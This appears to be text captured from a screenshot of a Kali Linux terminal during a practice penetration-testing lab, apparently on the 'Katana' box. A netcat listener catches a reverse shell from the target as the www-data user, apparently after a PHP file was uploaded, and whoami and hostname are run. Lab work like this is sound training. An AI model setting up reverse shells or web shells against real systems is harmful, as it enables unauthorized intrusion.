 192.168.57.83:8715/katana_p.php
Kali Tools Exploit-DB Google Hacking DB TryHackMe Hack The Box Proving Grounds CyberChef GTFOBins j.info B
kali@kali: ~/work
File Actions Edit View Help
kali@kali: ~/work × kali@kali: ~/work ×
┌──(kali㉿kali)-[~/work]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.49.57] from (UNKNOWN) [192.168.57.83] 52716
Linux katana 4.19.0-9-amd64 #1 SMP Debian 4.19.118-2 (2020-04-29) x86_64 GNU/Linux
20:05:59 up 1:42, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ hostname
katana
$